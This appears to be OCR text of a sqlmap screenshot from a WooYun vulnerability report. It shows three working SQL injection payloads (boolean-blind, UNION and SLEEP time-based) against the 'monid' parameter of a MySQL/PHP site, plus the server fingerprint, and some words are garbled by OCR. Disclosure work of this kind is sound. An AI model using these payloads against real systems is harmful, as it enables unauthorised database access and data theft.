 [02:37:16] [INFO] resuming back-end DBMS 'mysql'
[02:37:16] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requ
sts:
---
Place: GET
Parameter: monid
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: myfichier=ProfGuh&monid=1' AND 1863=1863 AND 'HvDM'='HvDM&malangue
EN
    Type: UNION query
    Title: MySQL UNION query (NULL) - 6 columns
    Payload: myfichier=ProfGuh&monid=-1345' UNION ALL SELECT NULL,NULL,NULL,CON
AT(0x71756a6371,0x794152465855726f724a,0x716c736671),NULL,NULL#&malangue=EN
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: myfichier=ProfGuh&monid=1' AND SLEEP(5) AND 'ZVmb'='ZVmb&malangue=
N
---
[02:37:16] [INFO] the back-end DBMS is MySQL
www.wooyun.org
web server operating system: Linux CentOS 6.3
web application technology: Apache 2.2.15, PHP 5.4.32
S 中